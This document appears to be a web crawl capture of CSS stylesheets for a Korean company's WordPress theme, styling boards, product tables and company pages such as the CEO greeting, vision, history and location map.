	border-top: 4px solid #999 !important;
	border-bottom: 3px solid #ccc !important;
}
table.t1 tr {
} /* colgroup */
table.t1 th, table.t1 td {
	border: 0px solid #c8c8c8;
	border-width: 0 0px 0px 0;
	padding: 6px 6px 6px 6px;
}
table.t1 thead, table.t1 tfoot {
	background: #fff;
	font-weight: normal;
	font-size: 1em;
}
table.t1 th {
	background: #fff;
	font-weight: bold;
	text-align: left;
	border-bottom: 1px solid #ebebeb;
	padding-left:10px;
	padding-top: 10px;
	padding-bottom: 10px;
}
table.t1 td {
	background: #fff;

	text-align:left;
	border-bottom: 1px solid #ebebeb;
}
table.t1 td.left {
	text-align: left;
}
table.t1 td.center {
	text-align: center;
}
table.t1 td.right {
	text-align: right;
}
/* */
input {
	color:#707070;
	background:#ffffff;
	border:1px #dfdfdf solid;
}
.checkbox {
	border:0px #dfdfdf solid;
}
.input {
	color:#707070;
	background:#ffffff;
	border:1px #dfdfdf solid;
	height:14px;
	width:80px;
	margin:1px;
}
.input_text {
	color:#b3b3b3;
	background:#ffffff;
	border:1px #C2C2C2 solid;
}
/* table */
table.t11 {
	border-collapse: collapse;
	width:100%;
	margin: .5em 0px;
	font-size: 1em;
	border-top: 0px solid #218e94;
	border-right: 0px solid #C8C8C8;
	border-left: 0px solid #C8C8C8;
	margin-bottom:30px;
	line-height:20px;
}
table.t11 th {
	background: #f4f4f4;
	color: #444444;
	font-weight: bold;
	text-align:center;
	vertical-align: middle;
	padding:10px;
}
table.t11 td {
	background: #f4f4f4;
	color: #444444;
	font-weight: normal;
	text-align:left;
	vertical-align: middle;
	padding:10px;
}
table.t11 .th1 {
	background: #fff;
	color: #444444;
	font-weight: bold;
	text-align:center;
	vertical-align: middle;
	padding:10px;
}
table.t11 .td1 {
	background: #fff;
	color: #444444;
	font-weight: normal;
	text-align:left;
	vertical-align: middle;
	padding:10px;
}
table.t11 caption {
	display:none
}
.year {
	font-size:30px;
	color:#626d77;
	font-weight:bold;
	padding:10px;
}
.day {
	font-size:17px;
	color:#5d5a5a;
	font-weight:bold;
}
/* 1:1 */
tr.pibs_board_write_form_content th {
	vertical-align: top;
}
tr.pibs_board_write_form_content textarea {
	width: 619px;
}
table.t1.pibs_board_write_form th {
	width: 70px;
}
input#pibs_board_write_form_title {
	width: 350px;
}
table.t1.pibs_board_write_form input {
	width: 120px;
}
table.t1.pibs_board_write_form input#online_upfile {
	width: 250px;
}
table.t1.pibs_board_write_form input, table.t1.pibs_board_write_form textarea {
	border-color: #B4B4B4;
	padding: 5px 8px;
}
#the_content table.t1.pibs_board_write_form {
	border-top: none !important;
	border-bottom: none !important;
}
#lhwb_board_write_btn_container {
	text-align: right;
	padding-right: 12px;
}
/***************************************/
/* SIDEBAR SUBMENU  */
/***************************************/
div#breadcrumbs {
	padding: 5px 0 5px 25px;
}
#breadcrumbs, #breadcrumbs a {
	text-decoration: none;
	font-size: 13px;
	color: #888;
	right: 10px;
}
/***************************************/
/* Basic Board style  */
/***************************************/
table.pibs_board th, table.pibs_board td {
	text-align: center
}
table.pibs_board td {
	font-weight: normal;
}
table.pibs_board td.pibs_board_subject {
	text-align: left
}
#the_content .pibs_board a {
	color: #333;
}
#the_content .pibs_board td {
	padding: 10px;
	background: transparent
}
.pibs_board tr {
	cursor: pointer;
}
.pibs_board tr:hover {
	background-color: #f5f5f5;
}
table.pibs_board_write td {
	font-weight: normal;
}
table.pibs_board_write .pibs_board_write_content td {
	height: 130px;
}
.lhb_thumnail {
	width: 70px;
	height: 50px;
}
/* Paging*/
#the_content .pageing a, #the_content .pageing strong {
	border: 1px #fff solid;
	border-color: transparent;
	border-radius: 0;
	padding: 0 2px;
	margin: 2px;
	text-decoration: none;
	font-weight: bold;
	display: inline-block;
	background-color: #C5C5C5;
	font-weight: bold;
	color: #fff;
	vertical-align: middle;
	height: 24px !important;
	background-image: none;
	line-height: 24px;
}
#the_content .pageing a:hover {
	color: #D6D6D6 !important;
	font-weight: 600;
	background-color: #333 !important;
}
#the_content .pageing strong {
	background-color: #FFF !important;
	color: #686868;
	border: 1px solid #B9B9B9;
	height: auto;
}
.pageing a, .pageing strong {
	display: inline-block;
	width: 20px;
	height: 15px;
	overflow: hidden;
	padding-top: 5px;
	text-align: center;
	color: #969696;
	border: 1px solid #5dc6e0;
	font-size: 11px;
	vertical-align: middle !important;
}
#content_container img.lhb_thumnail {
	width: 70px;
	height: 60px;
	max-width: 100%;
}
/* ONLINE */
#online_list .pibs_board_num, #online_list .pibs_board_num {
	width: 7%;
}
#online_list .pibs_board_username {
	width: 15%;
}
#online_list .pibs_board_date {
	width: 15%;
}
#the_content a.list_btn {
	display: inline-block;
	font-size: 13px;
	border: 1px solid #DDD;
	background: #F2F2F2 url('images/lhboard/btn_list.png') no-repeat 5px center;
	padding: 5px 15px 5px 28px;
	margin: 0 2px;
	color: #666;
text-decora tion: none;
}
#the_content a.confirm_btn {
	display: inline-block;
	font-size: 13px;
	border: 1px solid #DDD;
	background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center;
	padding: 5px 15px 5px 28px;
	margin: 0 2px;
	color: #666;
text-d ecoration: none;
}
#the_content a.back_btn {
	display: inline-block;
	font-size: 13px;
	border: 1px solid #DDD;
	background: #F2F2F2;
	padding: 5px 15px 5px 15px;
	margin: 0 2px;
	color: #666;
	text-decoration: none;
}
tr.pibs_board_write_content td {
	background: #f5f5f5;
}
td.online_pwd_container label {
	text-align: center;
	display: block;
}
div.online_pwd_desc {
	text-align: center;
	font-weight: normal;
	color: #777;
	margin-top: 10px;
}
table.t1 td.online_pwd_container {
	padding: 30px 0;
	text-align: center;
}
/*�Խ���*/
.pibs_nboard_wrap {
	position: relative;
	width: 1400px;
	margin: 120px auto 0;
}
/***** product3 *****/
/* ����Ʈ */
#content_container .products3 ul {
	font-size: 0;
}
#content_container .products3 ul li {
	width: 25%;
	margin: 0 1%;
	margin-bottom: 2%;
	border: 1px solid #ddd;
	box-sizing: border-box;
	padding-bottom: 0;
	float: none;
	display: inline-block;
}
.products3 .no_content {
    text-align:center;
	width: 100% !important;
	border: 0 !important;
}
#content_container .products3 ul li a.photo_thumb {
	display: block;
	width: 100%;
	height: 0;
	padding-bottom: 70%;
	position: relative;
	border-bottom: 1px solid #ddd;
}
#content_container .products3 ul li a.photo_thumb img {
	width: 100%;
	height: 100%;
	position: absolute;
	top:0;
	left:0;
	border:0;
}
#content_container .products3 ul li a.photo_link {
	width: 100%;
	text-align: center;
	color: #555;
	line-height: 1em;
	padding: 21px 0;
	background: #f7f7f7;
	font-family: 'Open Sans', sans-serif;
}
#content_container .products3 ul li:hover {
	border: 1px solid #0b65b3;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
#content_container .products3 ul li:hover a.photo_link {
	background: #0b65b3;
	color: #fff;
	-moz-transition: all 0.4s;
	-webkit-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;
}
/* �� */

.pro3_top_content {
	width: 100%;
	overflow: hidden;
}
.ptc_left {
	width: 50%;
	float: left;
	margin-right: 3%;
}
.pro3_top_content .ptc_left .img_box {
	width: 100%;
	float: left;
	height: 0;
	padding-bottom: 70%;
	position: relative;
	margin-bottom: 15px;
	min-width: 310px;
	position: relative;
}
#content_container .pro3_top_content .ptc_left .img_box > img {
	position: absolute;
	top:0;
	left: 0;
	width: 100%;
	height: 100%;
}
.pro3_top_content .ptc_left ul {
	font-size: 0;
	text-align: center;
}
.pro3_top_content .ptc_left ul li {
	width: 80px;
	height: 60px;
	display: inline-block;
	margin:0 5px;
}
#content_container .pro3_top_content .ptc_left ul li img {
	width: 80px;
	height: 60px;
	padding-bottom: 0;
}
#content_container .pro3_top_content .ptc_left ul li:hover img {
	border: 2px solid #c72822;
	box-sizing: border-box;
	padding-bottom: 0;
}
.ptc_right {
	width :47%;
	float: left;
}
.ptc_right table {
	width: 100%;
	border-top: 2px solid #c72822;
}
.ptc_right table th {
	width: 35%;
	padding: 17px 15px;
	text-align: right;
	border-bottom: 1px solid #ccc;
	color: #000;
	background: #f5f5f5;
	vertical-align: middle;
}
.ptc_right table td {
	width: 65%;
	padding: 17px 15px;
	text-align: left;
	border-bottom: 1px solid #ccc;
	color: #555;
	vertical-align: middle;
}
.pro3_bottom_content {
	margin-top: 80px;
}
.pro3_bottom_content .title {
	width: 100%;
	border-bottom: 2px solid #555;
	margin-bottom: 25px;
}
.pro3_bottom_content .title em {
	font-size: 15px;
	border: 2px solid #555;
	border-bottom: 0;
	display: inline-block;
	padding: 12px 50px;
	background: #fff;
	position: relative;
	top: 2px;
	margin-left: 15px;
}
#page_nav_prev_next {
	float: left;
}
#page_nav {
	float: left;
	width: 100%;
	margin-top: 40px;
	border: 1px solid #ddd;
	background-color: #f5f5f5;
	box-sizing: border-box;
	margin-bottom: 70px;
}
#page_nav a {
	display: inline-block;
	padding: 10px 15px;
	color: #333;
}
#page_nav_prev_next a {
	border-right: 1px solid #ddd;
}
#goto_list {
	float: right;
}
#goto_list a {
	border-left: 1px solid #ddd;
}
#en .pibs_nboard_write_form th {
	width: 100px
}
#en #wp-text-media-buttons:before {
	width: 106px;
	margin-left: -105px;
}
#en.mobile #wp-text-media-buttons:before {
	margin-left: 0;
}
.page-id-2373 #the_content {
	margin-bottom: 0;
}
.mission {
	background: url(images/sub/vision_bg.jpg) center top no-repeat;
	width: 100%;
	float: left;
	padding: 98px 0;
	text-align: center;
}
.mission02 {
	width: 100%;
	float: left;
	text-align: center;
	margin-top:50px;
}
/********************��ǰ�Ұ�***************************/
table.product_table {
	width: 100%;
	border-top: 2px solid #508fb6;
}
table.product_table th {
	background:#bed5e3;
	padding: 10px;
	text-align: center;
	border-bottom: 1px solid #508fb6;
	border-left: 1px solid #508fb6;
	color: #000;
	vertical-align: middle;
}
table.product_table td {
	padding: 10px;
	text-align: center;
	border-bottom: 1px solid #508fb6;
	border-left: 1px solid #508fb6;
	color: #555;
	vertical-align: middle;
}
table.product_table th:first-child, table.product_table td:first-child {
	border-left: none;
}
table.product_table th.line, table.product_table td.line {
	border-left: 1px solid #508fb6;
}
table.product_table02 {
	width: 100%;
	border-top: 2px solid #b3964d;
}
table.product_table02 th {
	background:#dfc37d;
	padding: 10px;
	text-align: center;
	border-bottom: 1px solid #b3964d;
	border-left: 1px solid #b3964d;
	color: #000;
	vertical-align: middle;
}
table.product_table02 td {
	padding: 10px;
	text-align: center;
	border-bottom: 1px solid #b3964d;
	border-left: 1px solid #b3964d;
	color: #555;
	vertical-align: middle;
}
table.product_table02 th:first-child, table.product_table02 td:first-child {
	border-left: none;
}
table.product_table02 th.line, table.product_table02 td.line {
	border-left: 1px solid #b3964d;
}
table.product_table03 {
	width: 100%;
	border-top: 2px solid #699642;
}
table.product_table03 th {
	background:#b7d59d;
	padding: 10px;
	text-align: center;
	border-bottom: 1px solid #699642;
	border-left: 1px solid #699642;
	color: #000;
	vertical-align: middle;
}
table.product_table03 td {
	padding: 10px;
	text-align: center;
	border-bottom: 1px solid #699642;
	border-left: 1px solid #699642;
	color: #555;
	vertical-align: middle;
}
table.product_table03 th:first-child, table.product_table03 td:first-child {
	border-left: none;
}
table.product_table03 th.line, table.product_table03 td.line {
	border-left: 1px solid #699642;
}
.pro3_bottom_content h3 {
	font-size: 23px;
	background: url(images/sub/porduct_h3.png) 0 7px no-repeat;
	padding-left: 25px;
	margin: 30px 0 10px 0;
}
.pro3_bottom_content h3 span {
	display:inline-block;
	float:right;
}
.ptc_right h4 {
	font-size: 29px;
	line-height: 38px;
	border-bottom: #ececec 1px solid;
	padding-bottom: 20px;
	margin-bottom: 30px;
}
.exr_title {
	clear: both;
	font-size: 26px;
	color: #ff3d00;
	margin-bottom: 20px;
}
.exr_li li {
	background: url(images/sub/porduct_li.png) 0 7px no-repeat;
	clear: both;
	padding-left: 14px;
	margin: 6px 0;
}
.pro3_bottom_content > p > img {
	display:block;
	margin:20px auto;
}
.bcm13_left {
	width: 70%;
	float: left;
}
.bcm13_right {
	width: 30%;
	float: right;
}
.bcm13_right > img {
	display:block;
	margin:40px auto 0 auto;
}
.corp_con {
	position: absolute;
	width: 230px;
	overflow: hidden;
	border: #2376da 2px solid;
	border-radius: 11px;
}
.corp_con h3 {
	background: #2376da;
	font-size: 19px;
	color: #fff;
	padding: 10px;
	text-align: center;
}
.corp_con p {
	padding: 18px;
	text-align: center;
	font-size: 15px;
	background:#fff;
	line-height: 26px;
}
.business_map {
	height: 1073px;
}
.corp_01 {
	left: 449px;
	top: 0;
}
.corp_02 {
	left: 139px;
	top: 182px;
}
.corp_03 {
	left: 71px;
	top: 433px;
}
.corp_04 {
	left: 0;
	top: 635px;
}
.corp_05 {
	left: 122px;
	top: 900px;
}
.corp_06 {
	right: 207px;
	bottom: 111px;
}
.corp_07 {
	right: 78px;
	top: 424px;
}
.corp_08 {
	right: 110px;
	top: 148px;
}
.corp_con02 {
	position: absolute;
	width: 230px;
	overflow: hidden;
	border-radius: 11px;
	background: #fff;
	border: #ccc 1px solid;
}
.corp_con02 p {
	padding: 10px;
	font-size: 15px;
	line-height: 20px !important;
}
.corp_con02 h3 {
	background: #44a94f;
	font-size: 19px;
	color: #fff;
	padding: 15px;
	text-align: center;
}
.corp02_01 {
	left: 141px;
	top: 25px;
}
.corp02_02 {
	left: 83px;
	top: 239px;
}
.corp02_03 {
	left: 66px;
	top: 389px;
}
.corp02_04 {
	right: 464px;
	bottom: 58px;
}
.corp02_05 {
	right: 96px;
	bottom: 125px;
}
.corp02_06 {
	right: 53px;
	top: 435px;
}
.corp02_07 {
	right: 86px;
	top: 265px;
}
ul.third_depth_menu {
	width: 100%;
	text-align: center;
	padding-top: 20px !important;
	overflow: hidden;
}
.parent-pageid-3498 #the_content {
	margin-bottom:0 !important
}
.third_depth_menu li {
	display: inline-block;
	margin: 3px;
}
.third_depth_menu li a {
	display: block;
	font-size: 15px;
	border: #ccc 1px solid;
	padding: 10px 20px;
	color: #686868 !important;
	text-decoration:none !important;
}
.third_depth_menu li.current_page_item a {
	border: #0b65b3 1px solid;
	color: #0b65b3 !important;
}


--- FILE ---
content_type: text/css
request_url: http://www.seaki.co.kr/wp-content/themes/seaki/sub.css
body_size: 82773
content:
/*********** 전체 **********/
#sub_container #sidebar_menu .children {
	display: none !important;
}
.sub_wrap {
	width:1200px;
	margin:0 auto 5%;
	overflow:hidden;
}
.ssub h2 {
	background: none !important;
	padding-left: 0 !important;
	text-align: center;
	font-size: 40px !important;
	font-weight: 100 !important;
	color: #515151 !important;
	font-family: 'NanumSquare', nanumgothic !important;
}
.talent h2 {
	float: left;
	width:100%;
}
.ssub h3 {
	color: #222222 !important;
	font-size: 18px !important;
	letter-spacing: normal !important;
	margin: 0 0 20px 0 !important;
	padding-left:25px;
	background: url(images/sub/sub_name_img.png) 0 0 no-repeat !important;
}
#the_content h2 {
	text-align:center;
	font-size:25px;
	color:#fc6315;
}
#the_content > h3 {
	font-size:22px;
	background: url(images/sub/h3.png) 0 3px no-repeat !important;
	padding-left:30px;
	clear: both;
	margin-bottom:10px;
}

h2.csm_en{font-size:22px !important;}

/*3차메뉴 AEO*/
#sidebar_menu ul.children {
	width:50%;
}
#sidebar_menu ul.children li {
	width:33.33%;
}
#sidebar_menu .page-item-2409 ul.children {
	width:30%;
}
#sidebar_menu .page-item-2409 ul.children li {
	width:50%;
}
#sidebar_menu ul.children li {
	background:#e8e8e8;
	color:#333;
	box-sizing: border-box;
}
#sidebar_menu ul.children li.page_item page-item-2431, #sidebar_menu ul.children li.page_item page-item-2434, #sidebar_menu ul.children li.page_item page-item-2436, #sidebar_menu ul.children li.page_item page-item-3022, #sidebar_menu ul.children li.page_item page-item-3024, #sidebar_menu ul.children li.page_item page-item-3027 {
	background:#e8e8e8;
	color:#333;
	border-left:1px solid #fff;
}
#sidebar_menu ul.children li a {
	background:none;/*border-left:1px solid #fff;*/
}
#sidebar_menu ul.children li.current_page_parent, #sidebar_menu ul.children li:hover {
	background:#255092;
}
#sidebar_menu ul.children li.current_page_parent a, #sidebar_menu ul.children li:hover a {
	color:#fff;
}
.page-item-2409 ul.children {/*left: 50%;margin-left: -177px;*/
}
#en #sidebar_menu ul.children {
	margin-top: 25px;
}
#en #sidebar_menu ul.children li {
	height:35px;
	float: inherit;
	width: 100%;
}
#en #sidebar_menu ul.children li a {
	padding: 10px 0;
}
#the_content .mobile .pibs_nboard tr:first-child {
	display:block;
}
#pibsms_sns {
	display:none;
}
/*div#pibs_online_pasworld_confirm table tr td{overflow:hidden;padding-left:37%;}
div#pibs_online_pasworld_confirm table tr td a{color:#fff;text-align:center;float:left;display:block;background:#d4171d;width:100px;height:30px;border-radius:5px;margin-left:30px;}
div#pibs_online_pasworld_confirm table tr td a img{display:none;}*/
/*************tabs***************/
ul.cont_tabs {
	overflow:hidden;
	width:50%;
	margin:0 auto 60px !important;
	padding: 0px;
	list-style: none;
}
ul.cont_tabs li {
	float:left;
	color: #222;
	font-weight:300;
	font-size:20px;
	width:50%;
	height: 60px;
	line-height: 60px;
	background:#efefef;
	border-bottom:none;
	box-sizing:border-box;
	text-align:center;
}
ul.cont_tabs li.tab-link {
	cursor: pointer;
}
.tab-content {
	display: none;
}
.tab-content.current {
	display: inherit;
}
ul.cont_tabs li.current {
	color: #fff;
	padding: 0 !important;
	background:#d4171d;
	position: relative;
}
ul.cont_tabs li.current:before {
	clear: both;
	content: "";
	position: absolute;
	display: block;
	width:16px;
	height:25px;
	z-index: 999;
	background: url(./images/sub/tab_act.png) no-repeat;
	top: 50%;
	margin-top: -13px;
	margin-left: -16px;
}
/*********** 서브페이지 **********/
/*CEO인사말*/
.ceo {
}
.ceo dl {   
   margin-bottom:50px;
   margin-left:100px;
}
.ceo dl::after, .ceo dd::after {
	display: block;
	content: "";
	clear:both;
	visibility:hidden;
}
.ceo dt {
	width: 45%;
	float: left;
	min-height:300px;
	text-align:right;
	vertical-align:middle;
}
.ceo dt img {
	max-width: 100%;
	display: block;
}
.ceo dd {
	width: 55%;
	float: right;
	line-height:180%;
	margin-bottom: 10px;
}
.ceo dd span {
	display: block;
	font-size: 30px;
	line-height: 1em;
	color: #333;
	margin: 20px 0 30px 0;
}

.ceo dd span.en_greeting{
	font-size:26px !important;
}


.ceo dd em {
	display: inline-block;
	font-size: 40px;
	line-height: 1em;
	color: #d4191f;
}
.ceo dd img {
	margin-top: 15px;
}
.ceo dd img:first-child {
	margin-bottom: 30px;
}

.ceo dd strong {
	display: block;
	font-size: 20px;
	line-height:30px;
	color: #333;
	font-weight: 600;
	text-align:right;
	background: url('images/sub/ceo_sign.jpg') right 0px no-repeat;
	padding-right:100px;
	margin-bottom: 30px;
}
#en .ceo p {
	font-size: 14px;
}
.btn_area {
	margin:0 auto;
	text-align:center;
}
a.btn {
	display:inline-block;
	border:0;
	border-radius:3px;
	height:30px;
	line-height:30px;
	box-sizing:border-box;
	padding:0 15px;
	color:#fff !important;
	background:#f58226;
	margin-left:5px;
	font-size:0.9em
}
a.btn:hover {
	text-decoration:none;
	color:#fff;
}
/*경영이념&비전*/
.vision {
}
.vision > div {
	margin-bottom:100px;
	text-align:center;
}
.vision > div:last-child {
	margin-bottom:50px;
}

.vision > div::after {
	clear: both;
	content: "";
	display:block;
	visibility:hidden;
}
.vision h2 {
	margin-bottom:10px;
	font-weight:600;
}
.vision p {
	font-size:25px;
	color:#333;
}
.vision p span {
	font-size:35px;
	color:#f96413;
}
.vision dl {
	float:left;
	padding-bottom:50px;
}
.vision dt, .vision dd {
	text-align:center;
	margin:0;
	padding:0;
}
.vision dt {
	font-size:25px;
	margin-bottom:30px;
	font-weight:600;
}
.vistion_03 dl {
	width:33.3%;
	padding-top:100px;
}
.vistion_03 .vistion03_1 {
	background:url('images/sub/img_vision03_1.png') no-repeat;
}
.vistion_03 .vistion03_2 {
	background:url('images/sub/img_vision03_2.png') no-repeat;
}
.vistion_03 .vistion03_3 {
	background:url('images/sub/img_vision03_3.png') no-repeat;
}
.vistion_04 > div {
    margin-top:20px;
	width:100%;
	overflow:hidden;
	margin-bottom:20px;
}

.vistion_04 dl {
    width:19.2%;
	display:inline-block;
	text-align:center;
	float:left;
	background:#f5f5f5;
	height:200px;
	padding:40px 0;
	margin-right:1%;
}

.vistion_04 .last {
	margin-right:0 !important;
}

.vistion_en_04 dl{
	padding:35px 0 ;
	height:200px;
}
.vistion_en_04 dt{
	margin-bottom:20px;
	font-size:21px;
}
.vistion_en_04 a:hover dt{
	font-size:21px !important;
}

.vistion_04 a dt {
    color:#333;
	position: relative;
}

.vistion_04 dt::after {
   display: block;
	content:"";
	clear: both;
	width: 148px;
	height: 10px;
	background: rgba(250, 101, 19, .5);
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -74px;
}
.vistion_04 a dd {
    color:#;
}

.vistion_04 a:hover dl {
    background:#f96413;
}

.vistion_04 a:hover dt {
    color:#fff;
	font-size:27px;
}

.vistion_04 a:hover dt::after {
    width: 164px;
	background: rgba(255, 255, 255, .2);
	margin-left: -82px;
}

.vistion_04 a:hover dd {
    color:#fff;
}
/*인증서*/
div.certi>p{text-align:right; margin-bottom:20px; color:#fa6513 !important;}
div.certi ul:after{content:"": display:block; clear:both;}
div.certi ul{text-align:center; }
div.certi ul li{width:350px; height:380px; text-align:center; padding:0 4%; float:left; box-sizing:border-box;  margin-bottom:48px;}
div.certi ul li img{width:100%;  border:1px solid #dfdbdb;}
div.certi ul li p{font-size:14px; line-height:18px !important; border:1px solid #dfdbdb; background:#eeeeee; padding:10px 0;}
div.certi ul li.horizontal{padding:0; }
div.certi ul li.horizontal img{margin:43px 0 44px;}

/*회사연혁*/
.history {
	padding: 20px 0px;
	overflow: hidden;
	position: relative;
	margin: 0;
	width: 100%;
}
.history::before {
	background: rgba(178, 178, 178, 1);
	left: 50%;
	top: 0px;
	width: 1px;
	height: 100%;
	margin-left: -1px;
	position: absolute;
	content: "";
}
.history::after {
	clear: both;
	display: table;
	content: "";
}
.history_rowbx {
	margin-top: 0px;
	position: relative;
}
.history_rowbx::after {
	clear: both;
	display: table;
	content: "";
}
.history_rowbx .history_itembx {
	padding: 0;
	margin: 0;
	width: 50%;
	position: relative;
	z-index: 10;
}
.history_rowbx .history_itembx.left {
	text-align: right;
	float: left;
}
.history_rowbx .history_itembx.right {
	text-align: left;
	float: right;
}
.history_rowbx .history_itembx::before {
	background: #fff;
	border: 3px solid #fc6315;
	border-image: none;
	top: 4px;
	width: 14px;
	height: 14px;
	display: block;
	position: absolute;
	content: "";
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}
.history_rowbx .history_itembx.left::before {
	right: -10px;
}
.history_rowbx .history_itembx.right::before {
	left: -10px;
}
.history_rowbx .history_itembx h3 {
	color: #fc6315;
	line-height: 1.2em;
	font-size: 20px;
	font-weight: bold;
	margin: 0 80px 15px 80px;
}
.history_rowbx .history_itembx.left ol {
	margin-right: 80px;
}
.history_rowbx .history_itembx.right ol {
	margin-left: 60px;
}
.history_rowbx .history_itembx ol > li {
	clear: both;
	margin-top: 10px;
	margin-left:0;
	padding-left:0;
	list-style:none;
}
.history_rowbx .history_itembx ol > li:first-child {
	margin-top: 0px;
}
.history_rowbx .history_itembx ol > li::after {
	clear: both;
	display: table;
	content: "";
}
/*찾아오시는 길*/
.map_main {
	width: 100%;
}
.map_main .root_daum_roughmap {
	width: 100%;
	box-sizing: border-box;
}
.map_address {
	width: 100%;
	margin-top: 50px;
	display:flex;
	flex-direction:row;
	justify-content:space-between;
}
.map_address dl {
	margin-right:50px;
}
.map_address dt, .map_address dd {
	border-bottom:#ccc 1px solid;
	line-height:35px;
	padding:15px 10px;
}
.map_address dt {
	float:left;
	width: 18%;
	color: #333;
	font-size: 16px;
	font-weight: 600;
	padding-left:40px;
}
.map_address dt i {
	color: #333;
}
.map_address dd {
	float:right;
	width: 82%;
	color: #555;
	font-size: 15px;
	font-weight: 400;
}
.map_address dd::after {
	display: block;
	content:"";
	clear: both;
}
.map_address .map01 {
	background:url(images/sub/ico_map_01.png) left center no-repeat;
}
.map_address .map02 {
	background:url(images/sub/ico_map_02.png) left center no-repeat;
}
.map_address .map03 {
	background:url(images/sub/ico_map_03.png) left center no-repeat;
}
.map_address .map04 {
	background:url(images/sub/ico_map_04.png) left center no-repeat;
}


/*사업부분*/
.sub_title_txt {
	text-align: left;
	margin-bottom: 50px;
	color:#333 !important;
}

.sub_title_txt ul li {
	font-size: 18px;
	line-height:180%;
	/*margin-bottom: 10px;*/
}

.business {
}
.biz_top {
	clear: both;
	background: #f5f5f5;
	width: 100%;
	float: left;
	padding: 25px 30px;
	margin-bottom:30px;
}
.biz_top dl {
    margin-top:20px;
}
.biz_top dl:first-child {
    margin-top:0px;
}
.biz_top h3, .biz_top dt {
	font-size: 18px;
	color:#fc6315;
	background:#none;
	padding-left:0 !important;
	margin-bottom:5px;
}
.biz_top dd {
	font-size: 16px;
	line-height:180%;
}
.biz_top p {
	font-size: 16px;
	margin-bottom:20px;
}

.biz_top ul li {
	font-size: 16px;
	line-height:160%;
}

.biz_top ul li span {
	color:#fc6315;
}
.biz_top p span {
	color:#fc6315;
}
.biz_top p:last-child {
	margin-bottom:0px;
}


.biz_pro01 {
margin-bottom: 30px;
}
.line {border-left: 1px solid #ccc !important;}

.biz_pro01 ul li {
   display:inline-block;
   width:15.8%;
   border:1px solid #fc6315;
   margin:0 11px 10px 0
 }

.biz_pro01 ul li:nth-child(6n) {
  margin-right:0;
}

.biz_pro01 ul li img {
    width:100%;
	height:100%;
}
.biz_pro02 {
}

.biz_pro02 ul li {
   display:inline-block;
   width:24.2%;
   border:1px solid #fc6315;
   margin:0 11px 10px 0
 }

.biz_pro02 ul li:nth-child(4n) {
  margin-right:0;
}

.biz_pro02 ul li img {
    width:100%;
	height:100%;
}
.biz_con_img {
	margin:10px 0 50px 0;
}
table.biztable {
	width: 100%;
	border-top: 2px solid #fc6315;
	margin:10px 0 50px 0;
	clear:both;
}
.w50 {
	width: 50% !important;
}
.w40 {
	width: 40% !important;
}
.w30 {
	width: 30% !important;
}
.fl {
   float:left;
}
.fr {
   float:right;
}
table.biztable thead th {
	background:#f5f5f5;
	padding: 15px;
	text-align: center;
	border-bottom: 1px solid #ccc;
	border-left: 1px solid #ccc;
	color: #333;
	vertical-align: middle;
}
table.biztable thead th span {
   color:#fa6513;
}
table.biztable tbody td span {
   color:#fa6513;
}
table.biztable tbody th {
    background:#fefefe;
	padding: 15px;
	text-align:center;
	border-bottom: 1px solid #ccc;
	border-left: 1px solid #508fb6;
	color: #333;
	vertical-align: middle;
}
table.biztable td {
    background:#fff;
	padding: 15px;
	text-align:center;
	border-bottom: 1px solid #ccc;
	border-left: 1px solid #ccc;
	color: #555;
	vertical-align: middle;
}

table.biztable td.left {
   text-align:left;
}

table.biztable td ul li {
   text-align:left;
   line-height:160%;
   text-indent:-10px;
   margin-left:10px;
}

table.biztable td ul li::before {
  content:"- ";
  color:#fc6315;
}
table.biztable td ul li::after{
  content:""
  clear:both;
  display:block;
}
table.biztable th:first-child, table.biztable td:first-child {
	border-left: none;
}
.biz_top02 {
	width: 100%;
	float: left;
	background: url(images/sub/biz02_img01.jpg) center top no-repeat;
	height:276px;
}
.biz_top02 h3 {
	font-size: 40px;
	text-align: center;
	color: #fff;
	margin: 64px 0 20px 0;
}
.biz_top02 p {
	font-size: 20px;
	text-align: center;
	color: #fff !important;
}
.biz_con_inner p {
	text-align: center;
	font-size: 20px;
}
.business .btn {
	text-align:center;
	padding:0 35px;
	margin:0 auto;
	font-size:1.25em;
	height:45px;
	line-height:45px;
}


/*생산공정*/
.process_con_img {
	margin:10px 0 50px 0;
}

.process_con_img a {
   width:688px;
   height:348px;
   cursor: pointer;
   border:1px solid #ccc;
   text-align:center;
   position:relative;

}
.process_con_img a:hover {
	border:1px solid #fa6c1e;
	text-decoration:none !important;
	color:#fff;
     font-size:40px !important;
}

.process_con_img a:first-child {
   float:left;
 }
 .process_con_img a:last-child {
   float:right;
 }

.process01 a:first-child {
	background: url('images/sub/process01_img01.jpg') no-repeat;
}
.process01 a:first-child:hover {
   background: url('images/sub/process01_img01_over.jpg') no-repeat;
}

.process01 a:last-child {
	background: url('images/sub/process01_img02.jpg') no-repeat;
}
.process01 a:last-child:hover {
   background: url('images/sub/process01_img02_over.jpg') no-repeat;
}

.process02 a:first-child {
	background: url('images/sub/process02_img01.jpg') no-repeat;
}
.process02 a:first-child:hover {
   background: url('images/sub/process02_img01_over.jpg') no-repeat;
}

.process02 a:last-child {
	background: url('images/sub/process02_img02.jpg') no-repeat;
}
.process02 a:last-child:hover {
   background: url('images/sub/process02_img02_over.jpg') no-repeat;
}

.process03 a:first-child {
	background: url('images/sub/process03_img01.jpg') no-repeat;
}
.process03 a:first-child:hover {
   background: url('images/sub/process03_img01_over.jpg') no-repeat;
}

.process03 a:last-child {
	background: url('images/sub/process03_img02.jpg') no-repeat;
}
.process03 a:last-child:hover {
   background: url('images/sub/process03_img02_over.jpg') no-repeat;
}

.process04 a:first-child {
	background: url('images/sub/process04_img01.jpg') no-repeat;
}
.process04 a:first-child:hover {
   background: url('images/sub/process04_img01_over.jpg') no-repeat;
}

.process04 a:last-child {
	background: url('images/sub/process04_img02.jpg') no-repeat;
}
.process04 a:last-child:hover {
   background: url('images/sub/process04_img02_over.jpg') no-repeat;
}

.process_con_img span {
      color:#fff;
	  margin-top:155px;
	  display:block;
	   font-size:0;
       line-height:0;
}

.process_con_img a:hover span {
      color:#fff;
	  display:block;
	   font-size:30px;
       line-height:140%;
}


/*a.rollover img {  
    display:inline; 
	border:1px solid #ccc;
} 
a.rollover img.over { display:none; } 
